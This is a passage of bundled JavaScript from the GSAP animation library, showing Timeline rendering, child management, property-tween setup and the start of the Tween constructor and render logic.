  _proto2.call = function call(callback, params, position) {
    return _addToTimeline(this, Tween.delayedCall(0, callback, params), position);
  };
  _proto2.staggerTo = function staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.duration = duration;
    vars.stagger = vars.stagger || stagger;
    vars.onComplete = onCompleteAll;
    vars.onCompleteParams = onCompleteAllParams;
    vars.parent = this;
    new Tween(targets, vars, _parsePosition$1(this, position));
    return this;
  };
  _proto2.staggerFrom = function staggerFrom(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams) {
    vars.runBackwards = 1;
    _inheritDefaults(vars).immediateRender = _isNotFalse(vars.immediateRender);
    return this.staggerTo(targets, duration, vars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.staggerFromTo = function staggerFromTo(targets, duration, fromVars, toVars, stagger, position, onCompleteAll, onCompleteAllParams) {
    toVars.startAt = fromVars;
    _inheritDefaults(toVars).immediateRender = _isNotFalse(toVars.immediateRender);
    return this.staggerTo(targets, duration, toVars, stagger, position, onCompleteAll, onCompleteAllParams);
  };
  _proto2.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._dirty ? this.totalDuration() : this._tDur, dur = this._dur, tTime = totalTime <= 0 ? 0 : _roundPrecise$1(totalTime), crossingStart = this._zTime < 0 !== totalTime < 0 && (this._initted || !dur), time, child, next2, iteration, cycleDuration, prevPaused, pauseTween, timeScale, prevStart, prevIteration, yoyo, isYoyo;
    this !== _globalTimeline && tTime > tDur && totalTime >= 0 && (tTime = tDur);
    if (tTime !== this._tTime || force || crossingStart) {
      if (prevTime !== this._time && dur) {
        tTime += this._time - prevTime;
        totalTime += this._time - prevTime;
      }
      time = tTime;
      prevStart = this._start;
      timeScale = this._ts;
      prevPaused = !timeScale;
      if (crossingStart) {
        dur || (prevTime = this._zTime);
        (totalTime || !suppressEvents) && (this._zTime = totalTime);
      }
      if (this._repeat) {
        yoyo = this._yoyo;
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && totalTime < 0) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        !prevTime && this._tTime && prevIteration !== iteration && (prevIteration = iteration);
        if (yoyo && iteration & 1) {
          time = dur - time;
          isYoyo = 1;
        }
        if (iteration !== prevIteration && !this._lock) {
          var rewinding = yoyo && prevIteration & 1, doesWrap = rewinding === (yoyo && iteration & 1);
          iteration < prevIteration && (rewinding = !rewinding);
          prevTime = rewinding ? 0 : dur;
          this._lock = 1;
          this.render(prevTime || (isYoyo ? 0 : _roundPrecise$1(iteration * cycleDuration)), suppressEvents, !dur)._lock = 0;
          this._tTime = tTime;
          !suppressEvents && this.parent && _callback$1(this, "onRepeat");
          this.vars.repeatRefresh && !isYoyo && (this.invalidate()._lock = 1);
          if (prevTime && prevTime !== this._time || prevPaused !== !this._ts || this.vars.onRepeat && !this.parent && !this._act) {
            return this;
          }
          dur = this._dur;
          tDur = this._tDur;
          if (doesWrap) {
            this._lock = 2;
            prevTime = rewinding ? dur : -1e-4;
            this.render(prevTime, true);
            this.vars.repeatRefresh && !isYoyo && this.invalidate();
          }
          this._lock = 0;
          if (!this._ts && !prevPaused) {
            return this;
          }
          _propagateYoyoEase(this, isYoyo);
        }
      }
      if (this._hasPause && !this._forcing && this._lock < 2) {
        pauseTween = _findNextPauseTween(this, _roundPrecise$1(prevTime), _roundPrecise$1(time));
        if (pauseTween) {
          tTime -= time - (time = pauseTween._start);
        }
      }
      this._tTime = tTime;
      this._time = time;
      this._act = !timeScale;
      if (!this._initted) {
        this._onUpdate = this.vars.onUpdate;
        this._initted = 1;
        this._zTime = totalTime;
        prevTime = 0;
      }
      if (!prevTime && time && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      if (time >= prevTime && totalTime >= 0) {
        child = this._first;
        while (child) {
          next2 = child._next;
          if ((child._act || time >= child._start) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (time - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (time - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = -_tinyNum);
              break;
            }
          }
          child = next2;
        }
      } else {
        force = force || _reverting$2;
        child = this._last;
        var adjustedTime = totalTime < 0 ? totalTime : time;
        while (child) {
          next2 = child._prev;
          if ((child._act || adjustedTime <= child._end) && child._ts && pauseTween !== child) {
            if (child.parent !== this) {
              return this.render(totalTime, suppressEvents, force);
            }
            child.render(child._ts > 0 ? (adjustedTime - child._start) * child._ts : (child._dirty ? child.totalDuration() : child._tDur) + (adjustedTime - child._start) * child._ts, suppressEvents, force);
            if (time !== this._time || !this._ts && !prevPaused) {
              pauseTween = 0;
              next2 && (tTime += this._zTime = adjustedTime ? -_tinyNum : _tinyNum);
              break;
            }
          }
          child = next2;
        }
      }
      if (pauseTween && !suppressEvents) {
        this.pause();
        pauseTween.render(time >= prevTime ? 0 : -_tinyNum)._zTime = time >= prevTime ? 1 : -1;
        if (this._ts) {
          this._start = prevStart;
          _setEnd(this);
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._onUpdate && !suppressEvents && _callback$1(this, "onUpdate", true);
      if (tTime === tDur && this._tTime >= this.totalDuration() || !tTime && prevTime) {
        if (prevStart === this._start || Math.abs(timeScale) !== Math.abs(this._ts)) {
          if (!this._lock) {
            (totalTime || !dur) && (tTime === tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
            if (!suppressEvents && !(totalTime < 0 && !prevTime) && (tTime || prevTime || !tDur)) {
              _callback$1(this, tTime === tDur && totalTime >= 0 ? "onComplete" : "onReverseComplete", true);
              this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
            }
          }
        }
      }
    }
    return this;
  };
  _proto2.add = function add(child, position) {
    var _this2 = this;
    _isNumber$2(position) || (position = _parsePosition$1(this, position, child));
    if (!(child instanceof Animation)) {
      if (_isArray$1(child)) {
        child.forEach(function(obj) {
          return _this2.add(obj, position);
        });
        return this;
      }
      if (_isString$3(child)) {
        return this.addLabel(child, position);
      }
      if (_isFunction$3(child)) {
        child = Tween.delayedCall(0, child);
      } else {
        return this;
      }
    }
    return this !== child ? _addToTimeline(this, child, position) : this;
  };
  _proto2.getChildren = function getChildren(nested, tweens, timelines, ignoreBeforeTime) {
    if (nested === void 0) {
      nested = true;
    }
    if (tweens === void 0) {
      tweens = true;
    }
    if (timelines === void 0) {
      timelines = true;
    }
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = -_bigNum$2;
    }
    var a = [], child = this._first;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        if (child instanceof Tween) {
          tweens && a.push(child);
        } else {
          timelines && a.push(child);
          nested && a.push.apply(a, child.getChildren(true, tweens, timelines));
        }
      }
      child = child._next;
    }
    return a;
  };
  _proto2.getById = function getById2(id) {
    var animations = this.getChildren(1, 1, 1), i = animations.length;
    while (i--) {
      if (animations[i].vars.id === id) {
        return animations[i];
      }
    }
  };
  _proto2.remove = function remove2(child) {
    if (_isString$3(child)) {
      return this.removeLabel(child);
    }
    if (_isFunction$3(child)) {
      return this.killTweensOf(child);
    }
    _removeLinkedListItem(this, child);
    if (child === this._recent) {
      this._recent = this._last;
    }
    return _uncache(this);
  };
  _proto2.totalTime = function totalTime(_totalTime2, suppressEvents) {
    if (!arguments.length) {
      return this._tTime;
    }
    this._forcing = 1;
    if (!this._dp && this._ts) {
      this._start = _roundPrecise$1(_ticker.time - (this._ts > 0 ? _totalTime2 / this._ts : (this.totalDuration() - _totalTime2) / -this._ts));
    }
    _Animation.prototype.totalTime.call(this, _totalTime2, suppressEvents);
    this._forcing = 0;
    return this;
  };
  _proto2.addLabel = function addLabel(label, position) {
    this.labels[label] = _parsePosition$1(this, position);
    return this;
  };
  _proto2.removeLabel = function removeLabel(label) {
    delete this.labels[label];
    return this;
  };
  _proto2.addPause = function addPause(position, callback, params) {
    var t = Tween.delayedCall(0, callback || _emptyFunc$2, params);
    t.data = "isPause";
    this._hasPause = 1;
    return _addToTimeline(this, t, _parsePosition$1(this, position));
  };
  _proto2.removePause = function removePause(position) {
    var child = this._first;
    position = _parsePosition$1(this, position);
    while (child) {
      if (child._start === position && child.data === "isPause") {
        _removeFromParent(child);
      }
      child = child._next;
    }
  };
  _proto2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    var tweens = this.getTweensOf(targets, onlyActive), i = tweens.length;
    while (i--) {
      _overwritingTween !== tweens[i] && tweens[i].kill(targets, props);
    }
    return this;
  };
  _proto2.getTweensOf = function getTweensOf2(targets, onlyActive) {
    var a = [], parsedTargets = toArray(targets), child = this._first, isGlobalTime = _isNumber$2(onlyActive), children2;
    while (child) {
      if (child instanceof Tween) {
        if (_arrayContainsAny(child._targets, parsedTargets) && (isGlobalTime ? (!_overwritingTween || child._initted && child._ts) && child.globalTime(0) <= onlyActive && child.globalTime(child.totalDuration()) > onlyActive : !onlyActive || child.isActive())) {
          a.push(child);
        }
      } else if ((children2 = child.getTweensOf(parsedTargets, onlyActive)).length) {
        a.push.apply(a, children2);
      }
      child = child._next;
    }
    return a;
  };
  _proto2.tweenTo = function tweenTo(position, vars) {
    vars = vars || {};
    var tl = this, endTime = _parsePosition$1(tl, position), _vars = vars, startAt = _vars.startAt, _onStart = _vars.onStart, onStartParams = _vars.onStartParams, immediateRender = _vars.immediateRender, initted, tween = Tween.to(tl, _setDefaults$2({
      ease: vars.ease || "none",
      lazy: false,
      immediateRender: false,
      time: endTime,
      overwrite: "auto",
      duration: vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale()) || _tinyNum,
      onStart: function onStart() {
        tl.pause();
        if (!initted) {
          var duration = vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale());
          tween._dur !== duration && _setDuration(tween, duration, 0, 1).render(tween._time, true, true);
          initted = 1;
        }
        _onStart && _onStart.apply(tween, onStartParams || []);
      }
    }, vars));
    return immediateRender ? tween.render(0) : tween;
  };
  _proto2.tweenFromTo = function tweenFromTo(fromPosition, toPosition, vars) {
    return this.tweenTo(toPosition, _setDefaults$2({
      startAt: {
        time: _parsePosition$1(this, fromPosition)
      }
    }, vars));
  };
  _proto2.recent = function recent() {
    return this._recent;
  };
  _proto2.nextLabel = function nextLabel(afterTime) {
    if (afterTime === void 0) {
      afterTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, afterTime));
  };
  _proto2.previousLabel = function previousLabel(beforeTime) {
    if (beforeTime === void 0) {
      beforeTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, beforeTime), 1);
  };
  _proto2.currentLabel = function currentLabel(value) {
    return arguments.length ? this.seek(value, true) : this.previousLabel(this._time + _tinyNum);
  };
  _proto2.shiftChildren = function shiftChildren(amount, adjustLabels, ignoreBeforeTime) {
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = 0;
    }
    var child = this._first, labels = this.labels, p2;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        child._start += amount;
        child._end += amount;
      }
      child = child._next;
    }
    if (adjustLabels) {
      for (p2 in labels) {
        if (labels[p2] >= ignoreBeforeTime) {
          labels[p2] += amount;
        }
      }
    }
    return _uncache(this);
  };
  _proto2.invalidate = function invalidate() {
    var child = this._first;
    this._lock = 0;
    while (child) {
      child.invalidate();
      child = child._next;
    }
    return _Animation.prototype.invalidate.call(this);
  };
  _proto2.clear = function clear(includeLabels) {
    if (includeLabels === void 0) {
      includeLabels = true;
    }
    var child = this._first, next2;
    while (child) {
      next2 = child._next;
      this.remove(child);
      child = next2;
    }
    this._dp && (this._time = this._tTime = this._pTime = 0);
    includeLabels && (this.labels = {});
    return _uncache(this);
  };
  _proto2.totalDuration = function totalDuration(value) {
    var max = 0, self2 = this, child = self2._last, prevStart = _bigNum$2, prev2, start, parent2;
    if (arguments.length) {
      return self2.timeScale((self2._repeat < 0 ? self2.duration() : self2.totalDuration()) / (self2.reversed() ? -value : value));
    }
    if (self2._dirty) {
      parent2 = self2.parent;
      while (child) {
        prev2 = child._prev;
        child._dirty && child.totalDuration();
        start = child._start;
        if (start > prevStart && self2._sort && child._ts && !self2._lock) {
          self2._lock = 1;
          _addToTimeline(self2, child, start - child._delay, 1)._lock = 0;
        } else {
          prevStart = start;
        }
        if (start < 0 && child._ts) {
          max -= start;
          if (!parent2 && !self2._dp || parent2 && parent2.smoothChildTiming) {
            self2._start += start / self2._ts;
            self2._time -= start;
            self2._tTime -= start;
          }
          self2.shiftChildren(-start, false, -Infinity);
          prevStart = 0;
        }
        child._end > max && child._ts && (max = child._end);
        child = prev2;
      }
      _setDuration(self2, self2 === _globalTimeline && self2._time > max ? self2._time : max, 1, 1);
      self2._dirty = 0;
    }
    return self2._tDur;
  };
  Timeline2.updateRoot = function updateRoot(time) {
    if (_globalTimeline._ts) {
      _lazySafeRender(_globalTimeline, _parentToChildTotalTime(time, _globalTimeline));
      _lastRenderedFrame = _ticker.frame;
    }
    if (_ticker.frame >= _nextGCFrame) {
      _nextGCFrame += _config$1.autoSleep || 120;
      var child = _globalTimeline._first;
      if (!child || !child._ts) {
        if (_config$1.autoSleep && _ticker._listeners.length < 2) {
          while (child && !child._ts) {
            child = child._next;
          }
          child || _ticker.sleep();
        }
      }
    }
  };
  return Timeline2;
}(Animation);
_setDefaults$2(Timeline.prototype, {
  _lock: 0,
  _hasPause: 0,
  _forcing: 0
});
var _addComplexStringPropTween = function _addComplexStringPropTween2(target, prop, start, end, setter, stringFilter, funcParam) {
  var pt = new PropTween$1(this._pt, target, prop, 0, 1, _renderComplexString, null, setter), index2 = 0, matchIndex = 0, result, startNums, color, endNum, chunk, startNum, hasRandom, a;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (hasRandom = ~end.indexOf("random(")) {
    end = _replaceRandom(end);
  }
  if (stringFilter) {
    a = [start, end];
    stringFilter(a, target, prop);
    start = a[0];
    end = a[1];
  }
  startNums = start.match(_complexStringNumExp) || [];
  while (result = _complexStringNumExp.exec(end)) {
    endNum = result[0];
    chunk = end.substring(index2, result.index);
    if (color) {
      color = (color + 1) % 5;
    } else if (chunk.substr(-5) === "rgba(") {
      color = 1;
    }
    if (endNum !== startNums[matchIndex++]) {
      startNum = parseFloat(startNums[matchIndex - 1]) || 0;
      pt._pt = {
        _next: pt._pt,
        p: chunk || matchIndex === 1 ? chunk : ",",
        s: startNum,
        c: endNum.charAt(1) === "=" ? _parseRelative(startNum, endNum) - startNum : parseFloat(endNum) - startNum,
        m: color && color < 4 ? Math.round : 0
      };
      index2 = _complexStringNumExp.lastIndex;
    }
  }
  pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  pt.fp = funcParam;
  if (_relExp.test(end) || hasRandom) {
    pt.e = 0;
  }
  this._pt = pt;
  return pt;
}, _addPropTween = function _addPropTween2(target, prop, start, end, index2, targets, modifier, stringFilter, funcParam, optional) {
  _isFunction$3(end) && (end = end(index2 || 0, target, targets));
  var currentValue = target[prop], parsedStart = start !== "get" ? start : !_isFunction$3(currentValue) ? currentValue : funcParam ? target[prop.indexOf("set") || !_isFunction$3(target["get" + prop.substr(3)]) ? prop : "get" + prop.substr(3)](funcParam) : target[prop](), setter = !_isFunction$3(currentValue) ? _setterPlain : funcParam ? _setterFuncWithParam : _setterFunc, pt;
  if (_isString$3(end)) {
    if (~end.indexOf("random(")) {
      end = _replaceRandom(end);
    }
    if (end.charAt(1) === "=") {
      pt = _parseRelative(parsedStart, end) + (getUnit(parsedStart) || 0);
      if (pt || pt === 0) {
        end = pt;
      }
    }
  }
  if (!optional || parsedStart !== end || _forceAllPropTweens) {
    if (!isNaN(parsedStart * end) && end !== "") {
      pt = new PropTween$1(this._pt, target, prop, +parsedStart || 0, end - (parsedStart || 0), typeof currentValue === "boolean" ? _renderBoolean : _renderPlain, 0, setter);
      funcParam && (pt.fp = funcParam);
      modifier && pt.modifier(modifier, this, target);
      return this._pt = pt;
    }
    !currentValue && !(prop in target) && _missingPlugin(prop, end);
    return _addComplexStringPropTween.call(this, target, prop, parsedStart, end, setter, stringFilter || _config$1.stringFilter, funcParam);
  }
}, _processVars = function _processVars2(vars, index2, target, targets, tween) {
  _isFunction$3(vars) && (vars = _parseFuncOrString(vars, tween, index2, target, targets));
  if (!_isObject$2(vars) || vars.style && vars.nodeType || _isArray$1(vars) || _isTypedArray(vars)) {
    return _isString$3(vars) ? _parseFuncOrString(vars, tween, index2, target, targets) : vars;
  }
  var copy = {}, p2;
  for (p2 in vars) {
    copy[p2] = _parseFuncOrString(vars[p2], tween, index2, target, targets);
  }
  return copy;
}, _checkPlugin = function _checkPlugin2(property, vars, tween, index2, target, targets) {
  var plugin, pt, ptLookup, i;
  if (_plugins[property] && (plugin = new _plugins[property]()).init(target, plugin.rawVars ? vars[property] : _processVars(vars[property], index2, target, targets, tween), tween, index2, targets) !== false) {
    tween._pt = pt = new PropTween$1(tween._pt, target, property, 0, 1, plugin.render, plugin, 0, plugin.priority);
    if (tween !== _quickTween) {
      ptLookup = tween._ptLookup[tween._targets.indexOf(target)];
      i = plugin._props.length;
      while (i--) {
        ptLookup[plugin._props[i]] = pt;
      }
    }
  }
  return plugin;
}, _overwritingTween, _forceAllPropTweens, _initTween = function _initTween2(tween, time) {
  var vars = tween.vars, ease = vars.ease, startAt = vars.startAt, immediateRender = vars.immediateRender, lazy = vars.lazy, onUpdate = vars.onUpdate, onUpdateParams = vars.onUpdateParams, callbackScope = vars.callbackScope, runBackwards = vars.runBackwards, yoyoEase = vars.yoyoEase, keyframes = vars.keyframes, autoRevert = vars.autoRevert, dur = tween._dur, prevStartAt = tween._startAt, targets = tween._targets, parent2 = tween.parent, fullTargets = parent2 && parent2.data === "nested" ? parent2.parent._targets : targets, autoOverwrite = tween._overwrite === "auto" && !_suppressOverwrites$1, tl = tween.timeline, cleanVars, i, p2, pt, target, hasPriority, gsData, harness, plugin, ptLookup, index2, harnessVars, overwritten;
  tl && (!keyframes || !ease) && (ease = "none");
  tween._ease = _parseEase(ease, _defaults$1.ease);
  tween._yEase = yoyoEase ? _invertEase(_parseEase(yoyoEase === true ? ease : yoyoEase, _defaults$1.ease)) : 0;
  if (yoyoEase && tween._yoyo && !tween._repeat) {
    yoyoEase = tween._yEase;
    tween._yEase = tween._ease;
    tween._ease = yoyoEase;
  }
  tween._from = !tl && !!vars.runBackwards;
  if (!tl || keyframes && !vars.stagger) {
    harness = targets[0] ? _getCache(targets[0]).harness : 0;
    harnessVars = harness && vars[harness.prop];
    cleanVars = _copyExcluding(vars, _reservedProps);
    if (prevStartAt) {
      prevStartAt.revert(runBackwards && dur ? _revertConfig : _startAtRevertConfig);
      prevStartAt._lazy = 0;
    }
    if (startAt) {
      _removeFromParent(tween._startAt = Tween.set(targets, _setDefaults$2({
        data: "isStart",
        overwrite: false,
        parent: parent2,
        immediateRender: true,
        lazy: _isNotFalse(lazy),
        startAt: null,
        delay: 0,
        onUpdate,
        onUpdateParams,
        callbackScope,
        stagger: 0
      }, startAt)));
      time < 0 && (_reverting$2 || !immediateRender && !autoRevert) && tween._startAt.revert(_revertConfig);
      if (immediateRender) {
        if (dur && time <= 0) {
          time && (tween._zTime = time);
          return;
        }
      }
    } else if (runBackwards && dur) {
      if (!prevStartAt) {
        time && (immediateRender = false);
        p2 = _setDefaults$2({
          overwrite: false,
          data: "isFromStart",
          lazy: immediateRender && _isNotFalse(lazy),
          immediateRender,
          stagger: 0,
          parent: parent2
        }, cleanVars);
        harnessVars && (p2[harness.prop] = harnessVars);
        _removeFromParent(tween._startAt = Tween.set(targets, p2));
        time < 0 && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween._startAt.render(-1, true));
        tween._zTime = time;
        if (!immediateRender) {
          _initTween2(tween._startAt, _tinyNum);
        } else if (!time) {
          return;
        }
      }
    }
    tween._pt = tween._ptCache = 0;
    lazy = dur && _isNotFalse(lazy) || lazy && !dur;
    for (i = 0; i < targets.length; i++) {
      target = targets[i];
      gsData = target._gsap || _harness(targets)[i]._gsap;
      tween._ptLookup[i] = ptLookup = {};
      _lazyLookup[gsData.id] && _lazyTweens.length && _lazyRender();
      index2 = fullTargets === targets ? i : fullTargets.indexOf(target);
      if (harness && (plugin = new harness()).init(target, harnessVars || cleanVars, tween, index2, fullTargets) !== false) {
        tween._pt = pt = new PropTween$1(tween._pt, target, plugin.name, 0, 1, plugin.render, plugin, 0, plugin.priority);
        plugin._props.forEach(function(name) {
          ptLookup[name] = pt;
        });
        plugin.priority && (hasPriority = 1);
      }
      if (!harness || harnessVars) {
        for (p2 in cleanVars) {
          if (_plugins[p2] && (plugin = _checkPlugin(p2, cleanVars, tween, index2, target, fullTargets))) {
            plugin.priority && (hasPriority = 1);
          } else {
            ptLookup[p2] = pt = _addPropTween.call(tween, target, p2, "get", cleanVars[p2], index2, fullTargets, 0, vars.stringFilter);
          }
        }
      }
      tween._op && tween._op[i] && tween.kill(target, tween._op[i]);
      if (autoOverwrite && tween._pt) {
        _overwritingTween = tween;
        _globalTimeline.killTweensOf(target, ptLookup, tween.globalTime(time));
        overwritten = !tween.parent;
        _overwritingTween = 0;
      }
      tween._pt && lazy && (_lazyLookup[gsData.id] = 1);
    }
    hasPriority && _sortPropTweensByPriority(tween);
    tween._onInit && tween._onInit(tween);
  }
  tween._onUpdate = onUpdate;
  tween._initted = (!tween._op || tween._pt) && !overwritten;
  keyframes && time <= 0 && tl.render(_bigNum$2, true, true);
}, _updatePropTweens = function _updatePropTweens2(tween, property, value, start, startIsRelative, ratio, time) {
  var ptCache = (tween._pt && tween._ptCache || (tween._ptCache = {}))[property], pt, rootPT, lookup, i;
  if (!ptCache) {
    ptCache = tween._ptCache[property] = [];
    lookup = tween._ptLookup;
    i = tween._targets.length;
    while (i--) {
      pt = lookup[i][property];
      if (pt && pt.d && pt.d._pt) {
        pt = pt.d._pt;
        while (pt && pt.p !== property && pt.fp !== property) {
          pt = pt._next;
        }
      }
      if (!pt) {
        _forceAllPropTweens = 1;
        tween.vars[property] = "+=0";
        _initTween(tween, time);
        _forceAllPropTweens = 0;
        return 1;
      }
      ptCache.push(pt);
    }
  }
  i = ptCache.length;
  while (i--) {
    rootPT = ptCache[i];
    pt = rootPT._pt || rootPT;
    pt.s = (start || start === 0) && !startIsRelative ? start : pt.s + (start || 0) + ratio * pt.c;
    pt.c = value - pt.s;
    rootPT.e && (rootPT.e = _round$3(value) + getUnit(rootPT.e));
    rootPT.b && (rootPT.b = pt.s + getUnit(rootPT.b));
  }
}, _addAliasesToVars = function _addAliasesToVars2(targets, vars) {
  var harness = targets[0] ? _getCache(targets[0]).harness : 0, propertyAliases = harness && harness.aliases, copy, p2, i, aliases;
  if (!propertyAliases) {
    return vars;
  }
  copy = _merge({}, vars);
  for (p2 in propertyAliases) {
    if (p2 in copy) {
      aliases = propertyAliases[p2].split(",");
      i = aliases.length;
      while (i--) {
        copy[aliases[i]] = copy[p2];
      }
    }
  }
  return copy;
}, _parseKeyframe = function _parseKeyframe2(prop, obj, allProps, easeEach) {
  var ease = obj.ease || easeEach || "power1.inOut", p2, a;
  if (_isArray$1(obj)) {
    a = allProps[prop] || (allProps[prop] = []);
    obj.forEach(function(value, i) {
      return a.push({
        t: i / (obj.length - 1) * 100,
        v: value,
        e: ease
      });
    });
  } else {
    for (p2 in obj) {
      a = allProps[p2] || (allProps[p2] = []);
      p2 === "ease" || a.push({
        t: parseFloat(prop),
        v: obj[p2],
        e: ease
      });
    }
  }
}, _parseFuncOrString = function _parseFuncOrString2(value, tween, i, target, targets) {
  return _isFunction$3(value) ? value.call(tween, i, target, targets) : _isString$3(value) && ~value.indexOf("random(") ? _replaceRandom(value) : value;
}, _staggerTweenProps = _callbackNames + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert", _staggerPropsToSkip = {};
_forEachName(_staggerTweenProps + ",id,stagger,delay,duration,paused,scrollTrigger", function(name) {
  return _staggerPropsToSkip[name] = 1;
});
var Tween = /* @__PURE__ */ function(_Animation2) {
  _inheritsLoose$1(Tween2, _Animation2);
  function Tween2(targets, vars, position, skipInherit) {
    var _this3;
    if (typeof vars === "number") {
      position.duration = vars;
      vars = position;
      position = null;
    }
    _this3 = _Animation2.call(this, skipInherit ? vars : _inheritDefaults(vars)) || this;
    var _this3$vars = _this3.vars, duration = _this3$vars.duration, delay = _this3$vars.delay, immediateRender = _this3$vars.immediateRender, stagger = _this3$vars.stagger, overwrite = _this3$vars.overwrite, keyframes = _this3$vars.keyframes, defaults3 = _this3$vars.defaults, scrollTrigger = _this3$vars.scrollTrigger, yoyoEase = _this3$vars.yoyoEase, parent2 = vars.parent || _globalTimeline, parsedTargets = (_isArray$1(targets) || _isTypedArray(targets) ? _isNumber$2(targets[0]) : "length" in vars) ? [targets] : toArray(targets), tl, i, copy, l, p2, curTarget, staggerFunc, staggerVarsToMerge;
    _this3._targets = parsedTargets.length ? _harness(parsedTargets) : _warn("GSAP target " + targets + " not found. https://greensock.com", !_config$1.nullTargetWarn) || [];
    _this3._ptLookup = [];
    _this3._overwrite = overwrite;
    if (keyframes || stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
      vars = _this3.vars;
      tl = _this3.timeline = new Timeline({
        data: "nested",
        defaults: defaults3 || {}
      });
      tl.kill();
      tl.parent = tl._dp = _assertThisInitialized$1(_this3);
      tl._start = 0;
      if (stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
        l = parsedTargets.length;
        staggerFunc = stagger && distribute(stagger);
        if (_isObject$2(stagger)) {
          for (p2 in stagger) {
            if (~_staggerTweenProps.indexOf(p2)) {
              staggerVarsToMerge || (staggerVarsToMerge = {});
              staggerVarsToMerge[p2] = stagger[p2];
            }
          }
        }
        for (i = 0; i < l; i++) {
          copy = _copyExcluding(vars, _staggerPropsToSkip);
          copy.stagger = 0;
          yoyoEase && (copy.yoyoEase = yoyoEase);
          staggerVarsToMerge && _merge(copy, staggerVarsToMerge);
          curTarget = parsedTargets[i];
          copy.duration = +_parseFuncOrString(duration, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets);
          copy.delay = (+_parseFuncOrString(delay, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets) || 0) - _this3._delay;
          if (!stagger && l === 1 && copy.delay) {
            _this3._delay = delay = copy.delay;
            _this3._start += delay;
            copy.delay = 0;
          }
          tl.to(curTarget, copy, staggerFunc ? staggerFunc(i, curTarget, parsedTargets) : 0);
          tl._ease = _easeMap.none;
        }
        tl.duration() ? duration = delay = 0 : _this3.timeline = 0;
      } else if (keyframes) {
        _inheritDefaults(_setDefaults$2(tl.vars.defaults, {
          ease: "none"
        }));
        tl._ease = _parseEase(keyframes.ease || vars.ease || "none");
        var time = 0, a, kf, v;
        if (_isArray$1(keyframes)) {
          keyframes.forEach(function(frame) {
            return tl.to(parsedTargets, frame, ">");
          });
          tl.duration();
        } else {
          copy = {};
          for (p2 in keyframes) {
            p2 === "ease" || p2 === "easeEach" || _parseKeyframe(p2, keyframes[p2], copy, keyframes.easeEach);
          }
          for (p2 in copy) {
            a = copy[p2].sort(function(a2, b) {
              return a2.t - b.t;
            });
            time = 0;
            for (i = 0; i < a.length; i++) {
              kf = a[i];
              v = {
                ease: kf.e,
                duration: (kf.t - (i ? a[i - 1].t : 0)) / 100 * duration
              };
              v[p2] = kf.v;
              tl.to(parsedTargets, v, time);
              time += v.duration;
            }
          }
          tl.duration() < duration && tl.to({}, {
            duration: duration - tl.duration()
          });
        }
      }
      duration || _this3.duration(duration = tl.duration());
    } else {
      _this3.timeline = 0;
    }
    if (overwrite === true && !_suppressOverwrites$1) {
      _overwritingTween = _assertThisInitialized$1(_this3);
      _globalTimeline.killTweensOf(parsedTargets);
      _overwritingTween = 0;
    }
    _addToTimeline(parent2, _assertThisInitialized$1(_this3), position);
    vars.reversed && _this3.reverse();
    vars.paused && _this3.paused(true);
    if (immediateRender || !duration && !keyframes && _this3._start === _roundPrecise$1(parent2._time) && _isNotFalse(immediateRender) && _hasNoPausedAncestors(_assertThisInitialized$1(_this3)) && parent2.data !== "nested") {
      _this3._tTime = -_tinyNum;
      _this3.render(Math.max(0, -delay));
    }
    scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this3), scrollTrigger);
    return _this3;
  }
  var _proto3 = Tween2.prototype;
  _proto3.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._tDur, dur = this._dur, isNegative = totalTime < 0, tTime = totalTime > tDur - _tinyNum && !isNegative ? tDur : totalTime < _tinyNum ? 0 : totalTime, time, pt, iteration, cycleDuration, prevIteration, isYoyo, ratio, timeline2, yoyoEase;
    if (!dur) {
      _renderZeroDurationTween(this, totalTime, suppressEvents, force);
    } else if (tTime !== this._tTime || !totalTime || force || !this._initted && this._tTime || this._startAt && this._zTime < 0 !== isNegative) {
      time = tTime;
      timeline2 = this.timeline;
      if (this._repeat) {
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && isNegative) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
